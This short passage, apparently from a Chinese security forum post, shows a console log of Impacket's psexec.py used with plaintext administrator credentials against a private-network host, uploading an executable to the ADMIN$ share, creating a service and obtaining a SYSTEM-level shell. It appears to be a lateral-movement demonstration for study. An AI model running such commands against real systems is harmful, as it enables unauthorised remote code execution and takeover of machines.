 PS C:\Python38\Scripts> py -3 psexec.py test/administrator:1qaz@WSX@192.168.40.156 whoami
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Requesting shares on 192.168.40.156.....
[*] Found writable share ADMIN$
[*] Uploading file oJrgpvif.exe
[*] Opening SVCManager on 192.168.40.156.....
[*] Creating service TvpS on 192.168.40.156.....
[*] Starting service TvpS.....
[!] Press help for extra shell commands
nt authority\system
[*] Process whoami finished with ErrorCode: 0, ReturnCode: 0
[*] Opening SVCManager on 192.168.40.156.....
[*] Stopping service TvpS.....
[*] Removing service TvpS.....
[*] Removing file oJrgpvif.exe.....
先知社区